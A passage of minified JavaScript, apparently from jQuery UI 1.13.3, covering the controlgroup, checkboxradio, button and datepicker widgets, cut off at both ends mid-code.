"+i[e]).replace(/\s+/g," ")}),s},_setOption:function(e,t){"direction"===e&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(e,t),"disabled"===e?this._callChildMethod(t?"disable":"enable"):this.refresh()},refresh:function(){var s,o=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),s=this.childWidgets,(s=this.options.onlyVisible?s.filter(":visible"):s).length&&(Y.each(["first","last"],function(e,t){var i,n=s[t]().data("ui-controlgroup-data");n&&o["_"+n.widgetName+"Options"]?((i=o["_"+n.widgetName+"Options"](1===s.length?"only":t)).classes=o._resolveClassesValues(i.classes,n),n.element[n.widgetName](i)):o._updateCornerClass(s[t](),t)}),this._callChildMethod("refresh"))}}),Y.widget("ui.checkboxradio",[Y.ui.formResetMixin,{version:"1.13.3",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,t=this._super()||{};return this._readType(),e=this.element.labels(),this.label=Y(e[e.length-1]),this.label.length||Y.error("No label found for checkboxradio widget"),this.originalLabel="",(e=this.label.contents().not(this.element[0])).length&&(this.originalLabel+=e.clone().wrapAll("<div></div>").parent().html()),this.originalLabel&&(t.label=this.originalLabel),null!=(e=this.element[0].disabled)&&(t.disabled=e),t},_create:function(){var e=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),e&&this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||Y.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e=this.element[0].name,t="input[name='"+Y.escapeSelector(e)+"']";return e?(this.form.length?Y(this.form[0].elements).filter(t):Y(t).filter(function(){return 0===Y(this)._form().length})).not(this.element):Y([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=Y(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(e,t){"label"===e&&!t||(this._super(e,t),"disabled"===e?(this._toggleClass(this.label,null,"ui-state-disabled",t),this.element[0].disabled=t):this.refresh())},_updateIcon:function(e){var t="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=Y("<span>"),this.iconSpace=Y("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(t+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):t+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",t),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var e=this.label.contents().not(this.element[0]);this.icon&&(e=e.not(this.icon[0])),(e=this.iconSpace?e.not(this.iconSpace[0]):e).remove(),this.label.append(this.options.label)},refresh:function(){var e=this.element[0].checked,t=this.element[0].disabled;this._updateIcon(e),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),null!==this.options.label&&this._updateLabel(),t!==this.options.disabled&&this._setOptions({disabled:t})}}]),Y.ui.checkboxradio,Y.widget("ui.button",{version:"1.13.3",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var e,t=this._super()||{};return this.isInput=this.element.is("input"),null!=(e=this.element[0].disabled)&&(t.disabled=e),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(t.label=this.originalLabel),t},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(e){e.keyCode===Y.ui.keyCode.SPACE&&(e.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(e,t){var e="iconPosition"!==e,i=e?this.options.iconPosition:t,n="top"===i||"bottom"===i;this.icon?e&&this._removeClass(this.icon,null,this.options.icon):(this.icon=Y("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),e&&this._addClass(this.icon,null,t),this._attachIcon(i),n?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=Y("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(i))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")},_attachIconSpace:function(e){this.icon[/^(?:end|bottom)/.test(e)?"before":"after"](this.iconSpace)},_attachIcon:function(e){this.element[/^(?:end|bottom)/.test(e)?"append":"prepend"](this.icon)},_setOptions:function(e){var t=(void 0===e.showLabel?this.options:e).showLabel,i=(void 0===e.icon?this.options:e).icon;t||i||(e.showLabel=!0),this._super(e)},_setOption:function(e,t){"icon"===e&&(t?this._updateIcon(e,t):this.icon&&(this.icon.remove(),this.iconSpace)&&this.iconSpace.remove()),"iconPosition"===e&&this._updateIcon(e,t),"showLabel"===e&&(this._toggleClass("ui-button-icon-only",null,!t),this._updateTooltip()),"label"===e&&(this.isInput?this.element.val(t):(this.element.html(t),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(e,t),"disabled"===e&&(this._toggleClass(null,"ui-state-disabled",t),this.element[0].disabled=t)&&this.element.trigger("blur")},refresh:function(){var e=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");e!==this.options.disabled&&this._setOptions({disabled:e}),this._updateTooltip()}}),!1!==Y.uiBackCompat&&(Y.widget("ui.button",Y.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(e,t){"text"===e?this._super("showLabel",t):("showLabel"===e&&(this.options.text=t),"icon"===e&&(this.options.icons.primary=t),"icons"===e&&(t.primary?(this._super("icon",t.primary),this._super("iconPosition","beginning")):t.secondary&&(this._super("icon",t.secondary),this._super("iconPosition","end"))),this._superApply(arguments))}}),Y.fn.button=(oe=Y.fn.button,function(i){var e="string"==typeof i,n=Array.prototype.slice.call(arguments,1),s=this;return e?this.length||"instance"!==i?this.each(function(){var e,t=Y(this).attr("type"),t=Y.data(this,"ui-"+("checkbox"!==t&&"radio"!==t?"button":"checkboxradio"));return"instance"===i?(s=t,!1):t?"function"!=typeof t[i]||"_"===i.charAt(0)?Y.error("no such method '"+i+"' for button widget instance"):(e=t[i].apply(t,n))!==t&&void 0!==e?(s=e&&e.jquery?s.pushStack(e.get()):e,!1):void 0:Y.error("cannot call methods on button prior to initialization; attempted to call method '"+i+"'")}):s=void 0:(n.length&&(i=Y.widget.extend.apply(null,[i].concat(n))),this.each(function(){var e=Y(this).attr("type"),e="checkbox"!==e&&"radio"!==e?"button":"checkboxradio",t=Y.data(this,"ui-"+e);t?(t.option(i||{}),t._init&&t._init()):"button"==e?oe.call(Y(this),i):Y(this).checkboxradio(Y.extend({icon:!1},i))})),s}),Y.fn.buttonset=function(){return Y.ui.controlgroup||Y.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"===de(arguments[0])&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),Y.ui.button;function re(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:"",selectMonthLabel:"Select month",selectYearLabel:"Select year"},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,onUpdateDatepicker:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},Y.extend(this._defaults,this.regional[""]),this.regional.en=Y.extend(!0,{},this.regional[""]),this.regional["en-US"]=Y.extend(!0,{},this.regional.en),this.dpDiv=le(Y("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function le(e){var t="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout",t,function(){Y(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&Y(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&Y(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",t,ce)}function ce(){Y.datepicker._isDisabledDatepicker((F.inline?F.dpDiv.parent():F.input)[0])||(Y(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),Y(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&Y(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&Y(this).addClass("ui-datepicker-next-hover"))}function I(e,t){for(var i in Y.extend(e,t),t)null==t[i]&&(e[i]=t[i])}Y.extend(Y.ui,{datepicker:{version:"1.13.3"}}),Y.extend(re.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(e){return I(this._defaults,e||{}),this},_attachDatepicker:function(e,t){var i,n=e.nodeName.toLowerCase(),s="div"===n||"span"===n;e.id||(this.uuid+=1,e.id="dp"+this.uuid),(i=this._newInst(Y(e),s)).settings=Y.extend({},t||{}),"input"===n?this._connectDatepicker(e,i):s&&this._inlineDatepicker(e,i)},_newInst:function(e,t){return{id:e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1"),input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:t,dpDiv:t?le(Y("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,t){var i=Y(e);t.append=Y([]),t.trigger=Y([]),i.hasClass(this.markerClassName)||(this._attachments(i,t),i.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(t),Y.data(e,"datepicker",t),t.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,t){var i,n=this._get(t,"appendText"),s=this._get(t,"isRTL");t.append&&t.append.remove(),n&&(t.append=Y("<span>").addClass(this._appendClass).text(n),e[s?"before":"after"](t.append)),e.off("focus",this._showDatepicker),t.trigger&&t.trigger.remove(),"focus"!==(n=this._get(t,"showOn"))&&"both"!==n||e.on("focus",this._showDatepicker),"button"!==n&&"both"!==n||(n=this._get(t,"buttonText"),i=this._get(t,"buttonImage"),this._get(t,"buttonImageOnly")?t.trigger=Y("<img>").addClass(this._triggerClass).attr({src:i,alt:n,title:n}):(t.trigger=Y("<button type='button'>").addClass(this._triggerClass),i?t.trigger.html(Y("<img>").attr({src:i,alt:n,title:n})):t.trigger.text(n)),e[s?"before":"after"](t.trigger),t.trigger.on("click",function(){return Y.datepicker._datepickerShowing&&Y.datepicker._lastInput===e[0]?Y.datepicker._hideDatepicker():(Y.datepicker._datepickerShowing&&Y.datepicker._lastInput!==e[0]&&Y.datepicker._hideDatepicker(),Y.datepicker._showDatepicker(e[0])),!1}))},_autoSize:function(e){var t,i,n,s,o,a;this._get(e,"autoSize")&&!e.inline&&(o=new Date(2009,11,20),(a=this._get(e,"dateFormat")).match(/[DM]/)&&(o.setMonth((t=function(e){for(s=n=i=0;s<e.length;s++)e[s].length>i&&(i=e[s].length,n=s);return n})(this._get(e,a.match(/MM/)?"monthNames":"monthNamesShort"))),o.setDate(t(this._get(e,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())),e.input.attr("size",this._formatDate(e,o).length))},_inlineDatepicker:function(e,t){var i=Y(e);i.hasClass(this.markerClassName)||(i.addClass(this.markerClassName).append(t.dpDiv),Y.data(e,"datepicker",t),this._setDate(t,this._getDefaultDate(t),!0),this._updateDatepicker(t),this._updateAlternate(t),t.settings.disabled&&this._disableDatepicker(e),t.dpDiv.css("display","block"))},_dialogDatepicker:function(e,t,i,n,s){var o,a=this._dialogInst;return a||(this.uuid+=1,o="dp"+this.uuid,this._dialogInput=Y("<input type='text' id='"+o+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),Y("body").append(this._dialogInput),(a=this._dialogInst=this._newInst(this._dialogInput,!1)).settings={},Y.data(this._dialogInput[0],"datepicker",a)),I(a.settings,n||{}),t=t&&t.constructor===Date?this._formatDate(a,t):t,this._dialogInput.val(t),this._pos=s?s.length?s:[s.pageX,s.pageY]:null,this._pos||(o=document.documentElement.clientWidth,n=document.documentElement.clientHeight,t=document.documentElement.scrollLeft||document.body.scrollLeft,s=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[o/2-100+t,n/2-150+s]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),a.settings.onSelect=i,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),Y.blockUI&&Y.blockUI(this.dpDiv),Y.data(this._dialogInput[0],"datepicker",a),this},_destroyDatepicker:function(e){var t,i=Y(e),n=Y.data(e,"datepicker");i.hasClass(this.markerClassName)&&(t=e.nodeName.toLowerCase(),Y.removeData(e,"datepicker"),"input"===t?(n.append.remove(),n.trigger.remove(),i.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):"div"!==t&&"span"!==t||i.removeClass(this.markerClassName).empty(),F===n)&&(F=null,this._curInst=null)},_enableDatepicker:function(t){var e,i=Y(t),n=Y.data(t,"datepicker");i.hasClass(this.markerClassName)&&("input"===(e=t.nodeName.toLowerCase())?(t.disabled=!1,n.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):"div"!==e&&"span"!==e||((n=i.children("."+this._inlineClass)).children().removeClass("ui-state-disabled"),n.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=Y.map(this._disabledInputs,function(e){return e===t?null:e}))},_disableDatepicker:function(t){var e,i=Y(t),n=Y.data(t,"datepicker");i.hasClass(this.markerClassName)&&("input"===(e=t.nodeName.toLowerCase())?(t.disabled=!0,n.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):"div"!==e&&"span"!==e||((n=i.children("."+this._inlineClass)).children().addClass("ui-state-disabled"),n.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=Y.map(this._disabledInputs,function(e){return e===t?null:e}),this._disabledInputs[this._disabledInputs.length]=t)},_isDisabledDatepicker:function(e){if(e)for(var t=0;t<this._disabledInputs.length;t++)if(this._disabledInputs[t]===e)return!0;return!1},_getInst:function(e){try{return Y.data(e,"datepicker")}catch(e){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,t,i){var n,s,o=this._getInst(e);if(2===arguments.length&&"string"==typeof t)return"defaults"===t?Y.extend({},Y.datepicker._defaults):o?"all"===t?Y.extend({},o.settings):this._get(o,t):null;n=t||{},"string"==typeof t&&((n={})[t]=i),o&&(this._curInst===o&&this._hideDatepicker(),t=this._getDateDatepicker(e,!0),i=this._getMinMaxDate(o,"min"),s=this._getMinMaxDate(o,"max"),I(o.settings,n),null!==i&&void 0!==n.dateFormat&&void 0===n.minDate&&(o.settings.minDate=this._formatDate(o,i)),null!==s&&void 0!==n.dateFormat&&void 0===n.maxDate&&(o.settings.maxDate=this._formatDate(o,s)),"disabled"in n&&(n.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(Y(e),o),this._autoSize(o),this._setDate(o,t),this._updateAlternate(o),this._updateDatepicker(o))},_changeDatepicker:function(e,t,i){this._optionDatepicker(e,t,i)},_refreshDatepicker:function(e){e=this._getInst(e);e&&this._updateDatepicker(e)},_setDateDatepicker:function(e,t){e=this._getInst(e);e&&(this._setDate(e,t),this._updateDatepicker(e),this._updateAlternate(e))},_getDateDatepicker:function(e,t){e=this._getInst(e);return e&&!e.inline&&this._setDateFromField(e,t),e?this._getDate(e):null},_doKeyDown:function(e){var t,i,n=Y.datepicker._getInst(e.target),s=!0,o=n.dpDiv.is(".ui-datepicker-rtl");if(n._keyEvent=!0,Y.datepicker._datepickerShowing)switch(e.keyCode){case 9:Y.datepicker._hideDatepicker(),s=!1;break;case 13:return(i=Y("td."+Y.datepicker._dayOverClass+":not(."+Y.datepicker._currentClass+")",n.dpDiv))[0]&&Y.datepicker._selectDay(e.target,n.selectedMonth,n.selectedYear,i[0]),(i=Y.datepicker._get(n,"onSelect"))?(t=Y.datepicker._formatDate(n),i.apply(n.input?n.input[0]:null,[t,n])):Y.datepicker._hideDatepicker(),!1;case 27:Y.datepicker._hideDatepicker();break;case 33:Y.datepicker._adjustDate(e.target,e.ctrlKey?-Y.datepicker._get(n,"stepBigMonths"):-Y.datepicker._get(n,"stepMonths"),"M");break;case 34:Y.datepicker._adjustDate(e.target,e.ctrlKey?+Y.datepicker._get(n,"stepBigMonths"):+Y.datepicker._get(n,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&Y.datepicker._clearDate(e.target),s=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&Y.datepicker._gotoToday(e.target),s=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&Y.datepicker._adjustDate(e.target,o?1:-1,"D"),s=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&Y.datepicker._adjustDate(e.target,e.ctrlKey?-Y.datepicker._get(n,"stepBigMonths"):-Y.datepicker._get(n,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&Y.datepicker._adjustDate(e.target,-7,"D"),s=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&Y.datepicker._adjustDate(e.target,o?-1:1,"D"),s=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&Y.datepicker._adjustDate(e.target,e.ctrlKey?+Y.datepicker._get(n,"stepBigMonths"):+Y.datepicker._get(n,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&Y.datepicker._adjustDate(e.target,7,"D"),s=e.ctrlKey||e.metaKey;break;default:s=!1}else 36===e.keyCode&&e.ctrlKey?Y.datepicker._showDatepicker(this):s=!1;s&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var t,i=Y.datepicker._getInst(e.target);if(Y.datepicker._get(i,"constrainInput"))return i=Y.datepicker._possibleChars(Y.datepicker._get(i,"dateFormat")),t=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||t<" "||!i||-1<i.indexOf(t)},_doKeyUp:function(e){e=Y.datepicker._getInst(e.target);if(e.input.val()!==e.lastVal)try{Y.datepicker.parseDate(Y.datepicker._get(e,"dateFormat"),e.input?e.input.val():null,Y.datepicker._getFormatConfig(e))&&(Y.datepicker._setDateFromField(e),Y.datepicker._updateAlternate(e),Y.datepicker._updateDatepicker(e))}catch(e){}return!0},_showDatepicker:function(e){var t,i,n,s;"input"!==(e=e.target||e).nodeName.toLowerCase()&&(e=Y("input",e.parentNode)[0]),Y.datepicker._isDisabledDatepicker(e)||Y.datepicker._lastInput===e||(s=Y.datepicker._getInst(e),Y.datepicker._curInst&&Y.datepicker._curInst!==s&&(Y.datepicker._curInst.dpDiv.stop(!0,!0),s)&&Y.datepicker._datepickerShowing&&Y.datepicker._hideDatepicker(Y.datepicker._curInst.input[0]),!1===(i=(i=Y.datepicker._get(s,"beforeShow"))?i.apply(e,[e,s]):{}))||(I(s.settings,i),s.lastVal=null,Y.datepicker._lastInput=e,Y.datepicker._setDateFromField(s),Y.datepicker._inDialog&&(e.value=""),Y.datepicker._pos||(Y.datepicker._pos=Y.datepicker._findPos(e),Y.datepicker._pos[1]+=e.offsetHeight),t=!1,Y(e).parents().each(function(){return!(t|="fixed"===Y(this).css("position"))}),i={left:Y.datepicker._pos[0],top:Y.datepicker._pos[1]},Y.datepicker._pos=null,s.dpDiv.empty(),s.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),Y.datepicker._updateDatepicker(s),i=Y.datepicker._checkOffset(s,i,t),s.dpDiv.css({position:Y.datepicker._inDialog&&Y.blockUI?"static":t?"fixed":"absolute",display:"none",left:i.left+"px",top:i.top+"px"}),s.inline)||(i=Y.datepicker._get(s,"showAnim"),n=Y.datepicker._get(s,"duration"),s.dpDiv.css("z-index",function(e){for(var t;e.length&&e[0]!==document;){if(("absolute"===(t=e.css("position"))||"relative"===t||"fixed"===t)&&(t=parseInt(e.css("zIndex"),10),!isNaN(t))&&0!==t)return t;e=e.parent()}return 0}(Y(e))+1),Y.datepicker._datepickerShowing=!0,Y.effects&&Y.effects.effect[i]?s.dpDiv.show(i,Y.datepicker._get(s,"showOptions"),n):s.dpDiv[i||"show"](i?n:null),Y.datepicker._shouldFocusInput(s)&&s.input.trigger("focus"),Y.datepicker._curInst=s)},_updateDatepicker:function(e){this.maxRows=4,(F=e).dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var t,i=this._getNumberOfMonths(e),n=i[1],s=e.dpDiv.find("."+this._dayOverClass+" a"),o=Y.datepicker._get(e,"onUpdateDatepicker");0<s.length&&ce.apply(s.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),1<n&&e.dpDiv.addClass("ui-datepicker-multi-"+n).css("width",17*n+"em"),e.dpDiv[(1!==i[0]||1!==i[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===Y.datepicker._curInst&&Y.datepicker._datepickerShowing&&Y.datepicker._shouldFocusInput(e)&&e.input.trigger("focus"),e.yearshtml&&(t=e.yearshtml,setTimeout(function(){t===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year").first().replaceWith(e.yearshtml),t=e.yearshtml=null},0)),o&&o.apply(e.input?e.input[0]:null,[e])},_shouldFocusInput:function(e){return e.input&&e.input.is(":visible")&&!e.input.is(":disabled")&&!e.input.is(":focus")},_checkOffset:function(e,t,i){var n=e.dpDiv.outerWidth(),s=e.dpDiv.outerHeight(),o=e.input?e.input.outerWidth():0,a=e.input?e.input.outerHeight():0,r=document.documentElement.clientWidth+(i?0:Y(document).scrollLeft()),l=document.documentElement.clientHeight+(i?0:Y(document).scrollTop());return t.left-=this._get(e,"isRTL")?n-o:0,t.left-=i&&t.left===e.input.offset().left?Y(document).scrollLeft():0,t.top-=i&&t.top===e.input.offset().top+a?Y(document).scrollTop():0,t.left-=Math.min(t.left,t.left+n>r&&n<r?Math.abs(t.left+n-r):0),t.top-=Math.min(t.top,t.top+s>l&&s<l?Math.abs(s+a):0),t},_findPos:function(e){for(var t=this._getInst(e),i=this._get(t,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||Y.expr.pseudos.hidden(e));)e=e[i?"previousSibling":"nextSibling"];return[(t=Y(e).offset()).left,t.top]},_hideDatepicker:function(e){var t,i,n=this._curInst;!n||e&&n!==Y.data(e,"datepicker")||this._datepickerShowing&&(e=this._get(n,"showAnim"),i=this._get(n,"duration"),t=function(){Y.datepicker._tidyDialog(n)},Y.effects&&(Y.effects.effect[e]||Y.effects[e])?n.dpDiv.hide(e,Y.datepicker._get(n,"showOptions"),i,t):n.dpDiv["slideDown"===e?"slideUp":"fadeIn"===e?"fadeOut":"hide"](e?i:null,t),e||t(),this._datepickerShowing=!1,(i=this._get(n,"onClose"))&&i.apply(n.input?n.input[0]:null,[n.input?n.input.val():"",n]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),Y.blockUI)&&(Y.unblockUI(),Y("body").append(this.dpDiv)),this._inDialog=!1)},_tidyDialog:function(e){e.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(e){var t;Y.datepicker._curInst&&(e=Y(e.target),t=Y.datepicker._getInst(e[0]),!(e[0].id===Y.datepicker._mainDivId||0!==e.parents("#"+Y.datepicker._mainDivId).length||e.hasClass(Y.datepicker.markerClassName)||e.closest("."+Y.datepicker._triggerClass).length||!Y.datepicker._datepickerShowing||Y.datepicker._inDialog&&Y.blockUI)||e.hasClass(Y.datepicker.markerClassName)&&Y.datepicker._curInst!==t)&&Y.datepicker._hideDatepicker()},_adjustDate:function(e,t,i){var e=Y(e),n=this._getInst(e[0]);this._isDisabledDatepicker(e[0])||(this._adjustInstDate(n,t,i),this._updateDatepicker(n))},_gotoToday:function(e){var t,e=Y(e),i=this._getInst(e[0]);this._get(i,"gotoCurrent")&&i.currentDay?(i.selectedDay=i.currentDay,i.drawMonth=i.selectedMonth=i.currentMonth,i.drawYear=i.selectedYear=i.currentYear):(t=new Date,i.selectedDay=t.getDate(),i.drawMonth=i.selectedMonth=t.getMonth(),i.drawYear=i.selectedYear=t.getFullYear()),this._notifyChange(i),this._adjustDate(e)},_selectMonthYear:function(e,t,i){var e=Y(e),n=this._getInst(e[0]);n["selected"+("M"===i?"Month":"Year")]=n["draw"+("M"===i?"Month":"Year")]=parseInt(t.options[t.selectedIndex].value,10),this._notifyChange(n),this._adjustDate(e)},_selectDay:function(e,t,i,n){var s=Y(e);Y(n).hasClass(this._unselectableClass)||this._isDisabledDatepicker(s[0])||((s=this._getInst(s[0])).selectedDay=s.currentDay=parseInt(Y("a",n).attr("data-date")),s.selectedMonth=s.currentMonth=t,s.selectedYear=s.currentYear=i,this._selectDate(e,this._formatDate(s,s.currentDay,s.currentMonth,s.currentYear)))},_clearDate:function(e){e=Y(e);this._selectDate(e,"")},_selectDate:function(e,t){var 